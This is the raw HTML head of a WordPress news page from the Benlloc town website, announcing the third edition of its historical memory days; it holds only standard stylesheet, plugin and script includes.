

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/noticies/benlloc-celebra-la-iii-edicio-de-les-jornades-per-la-memoria-historica/
body_size: 15492
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; III edició de les Jornades per la Memòria Històrica</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; III edició de les Jornades per la Memòria Històrica Canal dels comentaris" href="https://benlloc.es/noticies/benlloc-celebra-la-iii-edicio-de-les-jornades-per-la-memoria-historica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/5586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/noticies/benlloc-celebra-la-iii-edicio-de-les-jornades-per-la-memoria-historica/" />
<link rel='shortlink' href='https://benlloc.es/?p=5586' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fbenlloc-celebra-la-iii-edicio-de-les-jornades-per-la-memoria-historica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2Fbenlloc-celebra-la-iii-edicio-de-les-jornades-per-la-memoria-historica%2F&#038;format=xml" />
